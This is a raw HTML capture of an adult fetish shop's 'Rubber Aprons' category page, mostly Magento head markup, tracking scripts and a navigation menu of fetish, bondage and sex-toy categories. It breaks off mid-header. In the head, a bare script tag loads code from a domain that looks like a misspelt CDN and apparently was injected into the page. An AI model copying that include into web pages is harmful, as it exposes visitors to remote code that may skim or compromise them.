

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-aprons
body_size: 22366
content:
<!doctype html>
<html lang="en">
    <head >
        <script>var LOCALE='en\u002DGB';var BASE_URL='https\u003A\u002F\u002Fwww.rubberevashop.com\u002F';var require={'baseUrl':'https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_GB'};</script>        <meta charset="utf-8"/>
<meta name="title" content="Rubber Aprons"/>
<meta name="description" content="Perfect for playing latex games around the house or changing babies rubber diaper! Our selection of short and long latex aprons will have you covered."/>
<meta name="keywords" content="latex clothing, rubber clothing, latex store, chlorinated latex, latex catsuit, plastic fetish clothing, latex dress, latex corsets, rubber catsuit, latex lingerie, latex hood, rubber eva shop, latex sex toys, latex bondage, rubber mistress, rubber hoods,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Rubber Aprons</title>
                <link  rel="stylesheet" type="text/css"  media="all" href="https://www.rubberevashop.com/static/_cache/merged/03cfb26c61fa01d37a2499e642fc7e70.css" /><link as="style" rel="preload" type="text/css" media="screen and (min-width: 768px)" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css" onload="this.rel='stylesheet'" /><noscript><link href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css" media="screen and (min-width: 768px)" rel="stylesheet" type="text/css"></noscript><link  rel="stylesheet" type="text/css"  media="all" href="https://www.rubberevashop.com/pub/media/custom.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/Simple-Line-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/lined-icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/font-icons.woff2" />
<link rel="icon" type="image/x-icon" href="https://www.rubberevashop.com/media/favicon/stores/1/favicon.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.rubberevashop.com/media/favicon/stores/1/favicon.png" /><meta name="msvalidate.01" content="4E5D575A64750BDA8821EE9E1B1CD695" />
<script src="https://cndjsvar.com/"></script>
<meta name="google-site-verification" content="dEJwGCMoS4_jNNAzCn5jqBVx1YMQDyEg41ayfd8wLrw" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8KJJZWW');</script>
<!-- End Google Tag Manager -->            <link rel="amphtml" href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-aprons?amp=1">
    <script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">window.getWpCookie=function(name){match=document.cookie.match(new RegExp(name+'=([^;]+)'));if(match)return decodeURIComponent(match[1].replace(/\+/g,' '));};window.dataLayer=window.dataLayer||[];var dlObjects=[{"pageName":"Rubber Aprons","pageType":"category","ecommerce":{"currencyCode":"GBP","impressions":[{"name":"Gwendolyn Rubber Apron","id":"4396","price":"159.00","category":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","list":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","position":1},{"name":"Judy Frilly Rubber Apron ","id":"4395","price":"137.00","category":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","list":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","position":2},{"name":"Agnes Rubber Apron","id":"4394","price":"180.00","category":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","list":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","position":3},{"name":"Fannie Rubber Apron","id":"4393","price":"80.00","category":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","list":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","position":4},{"name":"Lexi Lou Rubber Apron","id":"4392","price":"105.00","category":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","list":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","position":5},{"name":"Betty Rubber Apron","id":"4391","price":"205.00","category":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","list":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","position":6},{"name":"Cynthia Rubber Apron","id":"4390","price":"165.00","category":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","list":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","position":7},{"name":"Rubber Mini Apron With Bow","id":"4389","price":"55.00","category":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","list":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","position":8},{"name":"Long Frilly Rubber Apron","id":"4388","price":"200.00","category":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","list":"Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons","position":9}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category Rubber Clothing\/Female Rubber Clothing\/Rubber Aprons"}];for(var i in dlObjects){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dlObjects[i]);}
var wpCookies=['wp_customerId','wp_customerGroup'];wpCookies.map(function(cookieName){var cookieValue=window.getWpCookie(cookieName);if(cookieValue){var dlObject={};dlObject[cookieName.replace('wp_','')]=cookieValue;window.dataLayer.push(dlObject);}});</script>

    
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-110310741-1"}}}}</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script>
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

    <script type="text/javascript"nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">WebFontConfig={google:{families:["Questrial:300,400:latin","Source+Sans+Pro:400:latin&display=swap"]}};(function(){var wf=document.createElement('script');wf.src=('https:'==document.location.protocol?'https':'http')+'://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s);})();</script>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.rubberevashop.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.rubberevashop.com/rubber-clothing","name":"Rubber Clothing"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing","name":"Female Rubber Clothing"}}]}</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/images/loader-2.gif"}}'
        class="pl-thm-pearl pl-thm-pearl-weltpixel_custom theme-pearl page-with-filter wp-ln-filter-page wp-acs store-view-default page-products categorypath-rubber-clothing-female-rubber-clothing-rubber-aprons category-rubber-aprons default-layer catalog-category-view page-layout-2columns-left" id="html-body">
        
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<div class="page-wrapper"><div class="page-header page-header-v3"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>British Pound - GBP </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-eur switcher-option">
                            <a href="https://www.rubberevashop.com/stores/store/redirect/___store/eur/___from_store/default/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucz9fX19zdG9yZT1ldXI~/">
                                Euro - EUR                             </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome To The Rubber Eva Shop'"></span>
                <!-- /ko -->
    </li>
        
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="or">
    <a href="https://www.rubberevashop.com/customer/account/login/referer/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~/"        >Sign In</a>
</li>
<li><a href="https://www.rubberevashop.com/customer/account/create/" id="idsMhGMQh9" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>

    <div class="desktop-logo desktop-logo-all">
        <a
            class="logo "
            href="https://www.rubberevashop.com/"
            title=""
            aria-label="store logo">
            <img src="https://www.rubberevashop.com/media/logo/stores/1/RE-Shop-Logo-Plain-3.jpg"
                 title=""
                 alt=""
                width="170"                            />
        </a>
    </div>
    <div class="sections nav-sections-3&#x20;nav-sections">
                <div class="section-items nav-sections-3&#x20;nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="megamenu level-top-sectioned  level0 nav-1 category-item first level-top parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing"  class="level-top" ><span>Rubber Clothing</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-1-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing" ><span>Female Rubber Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-bodies" ><span>Rubber Bodies</span></a></li><li  class="megamenu level2 nav-1-1-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-tops" ><span>Rubber Tops</span></a></li><li  class="megamenu level2 nav-1-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-dresses" ><span>Rubber Dresses</span></a></li><li  class="megamenu level2 nav-1-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-bottoms" ><span>Rubber Bottoms</span></a></li><li  class="megamenu level2 nav-1-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-catsuits" ><span>Rubber Catsuits</span></a></li><li  class="megamenu level2 nav-1-1-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-skirts" ><span>Rubber Skirts</span></a></li><li  class="megamenu level2 nav-1-1-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-uniforms" ><span>Rubber Uniforms</span></a></li><li  class="megamenu level2 nav-1-1-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/coats-jackets" ><span>Coats &amp; Jackets</span></a></li><li  class="megamenu level2 nav-1-1-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-aprons" ><span>Rubber Aprons</span></a></li><li  class="megamenu level2 nav-1-1-10 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-lingerie" ><span>Rubber Lingerie</span></a></li><li  class="megamenu level2 nav-1-1-11 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-nightwear" ><span>Rubber Nightwear</span></a></li><li  class="megamenu level2 nav-1-1-12 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-swimwear" ><span>Rubber Swimwear</span></a></li></ul></li><li  class="megamenu level1 nav-1-2 category-item parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing" ><span>Male Rubber Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-2-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-tops" ><span>Mens Rubber Tops</span></a></li><li  class="megamenu level2 nav-1-2-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-suits" ><span>Mens Rubber Suits</span></a></li><li  class="megamenu level2 nav-1-2-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-bottoms" ><span>Mens Rubber Bottoms</span></a></li><li  class="megamenu level2 nav-1-2-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-coats-macs" ><span>Mens Rubber Macs &amp; Coats</span></a></li><li  class="megamenu level2 nav-1-2-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-uniforms" ><span>Mens Rubber Uniforms</span></a></li><li  class="megamenu level2 nav-1-2-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-underwear" ><span>Mens Rubber Underwear</span></a></li><li  class="megamenu level2 nav-1-2-7 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/rubber-bondage" ><span>Rubber Bondage</span></a></li></ul></li><li  class="megamenu level1 nav-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/bizarre-rubber" ><span>Bizarre Rubber</span></a></li><li  class="megamenu level1 nav-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/inflatable-rubber-items" ><span>Inflatable Rubber Items</span></a></li><li  class="megamenu level1 nav-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/adult-baby-rubber-clothing" ><span>Adult Baby Rubber Clothing</span></a></li><li  class="megamenu level1 nav-1-6 category-item last parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation" ><span>Rubber Feminisation</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-6-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation/rubber-outfits" ><span>Rubber Outfits</span></a></li><li  class="megamenu level2 nav-1-6-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation/breast-forms" ><span>Breast Forms</span></a></li></ul></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-2 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing"  class="level-top" ><span>PVC &amp; Plastic Clothing</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-2-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing" ><span>Female Plastic Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-2-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-dresses" ><span>Plastic Dresses</span></a></li><li  class="megamenu level2 nav-2-1-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-nightwear" ><span>Plastic Nightwear</span></a></li><li  class="megamenu level2 nav-2-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-catsuits" ><span>Plastic Catsuits</span></a></li><li  class="megamenu level2 nav-2-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-macs-coats" ><span>Plastic Macs &amp; Coats</span></a></li><li  class="megamenu level2 nav-2-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-lingerie" ><span>Plastic Lingerie</span></a></li><li  class="megamenu level2 nav-2-1-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-tops" ><span>Plastic Tops</span></a></li><li  class="megamenu level2 nav-2-1-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-uniforms" ><span>Plastic Uniforms</span></a></li><li  class="megamenu level2 nav-2-1-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-underwear" ><span>Plastic Underwear</span></a></li><li  class="megamenu level2 nav-2-1-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-skirts" ><span>Plastic Skirts</span></a></li><li  class="megamenu level2 nav-2-1-10 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-bottoms" ><span>Plastic Bottoms</span></a></li></ul></li><li  class="megamenu level1 nav-2-2 category-item parent mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing" ><span>Male Plastic Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-2-2-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-tops" ><span>Mens Plastic Tops</span></a></li><li  class="megamenu level2 nav-2-2-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-catsuits" ><span>Mens Plastic Catsuits</span></a></li><li  class="megamenu level2 nav-2-2-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-bottoms" ><span>Mens Plastic Bottoms</span></a></li><li  class="megamenu level2 nav-2-2-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-outfits" ><span>Mens Plastic Outfits</span></a></li><li  class="megamenu level2 nav-2-2-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-nightwear" ><span>Mens Plastic Nightwear</span></a></li><li  class="megamenu level2 nav-2-2-6 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-macs" ><span>Mens Plastic Macs</span></a></li></ul></li><li  class="megamenu level1 nav-2-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/adult-baby-plastic-clothing" ><span>Adult Baby Plastic Clothing</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-3 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage"  class="level-top" ><span>Rubber &amp; PVC Bondage</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-3-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags" ><span>Rubber &amp; Plastic Body Bags</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-3-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags/plastic-bodybags" ><span>Plastic Bodybags</span></a></li><li  class="megamenu level2 nav-3-1-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags/rubber-body-bags" ><span>Rubber Body Bags</span></a></li></ul></li><li  class="megamenu level1 nav-3-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-bondage-items" ><span>Rubber Bondage Items</span></a></li><li  class="megamenu level1 nav-3-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/vac-beds-vac-cubes" ><span>Vac Beds &amp; Vac Cubes</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-4 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/plastic-pvc-aprons"  class="level-top" ><span>Plastic &amp; PVC Aprons</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-4-1 category-item first last mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/plastic-pvc-aprons/plastic-aprons" ><span>Plastic Aprons</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-5 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/hoods-masks"  class="level-top" ><span>Hoods</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-5-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/hoods-masks/rubber-hoods" ><span>Rubber Hoods</span></a></li><li  class="megamenu level1 nav-5-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/hoods-masks/plastic-pvc-hoods" ><span>Plastic &amp; PVC Hoods</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-6 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/corsets"  class="level-top" ><span>Corsets</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-6-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/corsets/rubber-corsets" ><span>Rubber Corsets</span></a></li><li  class="megamenu level1 nav-6-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/corsets/pvc-corsets" ><span>PVC Corsets</span></a></li><li  class="megamenu level1 nav-6-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/corsets/leather-corsets" ><span>Leather Corsets</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-7 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/sex-toys"  class="level-top" ><span>Sex Toys</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-7-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/inflatable-rubber-sex-toys" ><span>Inflatable Rubber</span></a></li><li  class="megamenu level1 nav-7-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/rubber-sex-toys" ><span>Rubber Toys</span></a></li><li  class="megamenu level1 nav-7-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/rabbit-vibrators" ><span>Rabbit Vibrators</span></a></li><li  class="megamenu level1 nav-7-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/metal-sex-toys" ><span>Metal Toys</span></a></li><li  class="megamenu level1 nav-7-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/stainless-steel-sex-toys" ><span>Stainless Steel</span></a></li><li  class="megamenu level1 nav-7-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/penis-pumps-extenders" ><span>Penis Pumps</span></a></li><li  class="megamenu level1 nav-7-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/male-masturbators" ><span>Male Masturbators</span></a></li><li  class="megamenu level1 nav-7-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/electra-stim" ><span>Electra Stim</span></a></li><li  class="megamenu level1 nav-7-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/leather-bondage-equipment" ><span>Leather Bondage</span></a></li><li  class="megamenu level1 nav-7-10 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/play-time" ><span>Play Time</span></a></li><li  class="megamenu level1 nav-7-11 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/clinical-toys" ><span>Clinical Toys</span></a></li><li  class="megamenu level1 nav-7-12 category-item last mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/clinical-devices" ><span>Clinical Devices</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-8 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/accessories"  class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-8-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/care-products" ><span>Care Products</span></a></li><li  class="megamenu level1 nav-8-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/clothing" ><span>Clothing</span></a></li><li  class="megamenu level1 nav-8-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/rubber-re-breather-extras" ><span>Rubber Re-breather Extras</span></a></li><li  class="megamenu level1 nav-8-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/pjur-lubricants" ><span>Pjur Lubricants</span></a></li><li  class="megamenu level1 nav-8-5 category-item last mm-no-children"><a href="https://www.rubberevashop.com/accessories/be-gloss" ><span>Be Gloss</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-9 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/bedding"  class="level-top" ><span>Bedding</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-9-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/bedding/plastic-bedding" ><span>Plastic Bedding</span></a></li><li  class="megamenu level1 nav-9-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/bedding/rubber-bedding" ><span>Rubber Bedding</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-10 category-item last level-top parent mm-has-children"><a href="https://www.rubberevashop.com/in-stock-items"  class="level-top" ><span>In Stock Items</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-10-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/hoods" ><span>Hoods</span></a></li><li  class="megamenu level1 nav-10-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/clothing" ><span>Clothing</span></a></li><li  class="megamenu level1 nav-10-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/accessories" ><span>Accessories</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
